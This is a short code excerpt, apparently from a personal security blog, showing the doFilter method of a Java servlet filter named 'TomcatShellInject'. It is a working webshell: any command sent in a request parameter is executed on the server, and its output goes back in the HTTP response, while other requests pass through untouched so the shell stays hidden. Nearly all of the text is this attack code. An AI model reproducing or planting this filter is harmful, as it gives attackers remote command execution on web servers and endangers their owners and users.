 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
    System.out.println("TomcatShellInject doFilter.....................................................................");
    String cmd;
    if ((cmd = servletRequest.getParameter(cmdParamName)) != null) {
        Process process = Runtime.getRuntime().exec(cmd);
        java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
        StringBuilder stringBuilder = new StringBuilder();
        String line;
        while ((line = bufferedReader.readLine()) != null) {
            stringBuilder.append(line + '\n');
        }
        servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
        servletResponse.getOutputStream().flush();
        servletResponse.getOutputStream().close();
        return;
    }
    filterChain.doFilter(servletRequest, servletResponse);
}
AaronLuo's Blog from byAaronluo.github.io